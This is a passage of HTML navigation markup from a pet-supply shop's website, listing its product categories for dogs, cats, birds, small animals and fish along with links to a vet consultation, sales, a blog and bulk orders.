    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#d0b9beb6bf90bdb1a2a3b8b1bcbca3a0b5a4aabfbeb5feb3bfbdefa3a5b2bab5b3a4ed92a5bcbbf5e2e09fa2b4b5a2a3" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
